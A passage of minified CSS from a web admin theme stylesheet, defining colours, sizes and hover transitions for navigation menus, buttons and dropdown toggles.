.nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s 